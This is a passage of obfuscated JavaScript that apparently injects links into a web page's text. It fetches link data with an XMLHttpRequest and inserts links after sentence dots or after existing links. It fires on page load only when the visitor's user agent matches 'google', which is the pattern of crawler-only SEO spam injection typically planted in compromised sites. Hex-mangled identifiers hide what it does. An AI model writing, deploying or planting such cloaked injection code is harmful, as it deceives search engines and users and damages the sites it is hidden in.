_0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});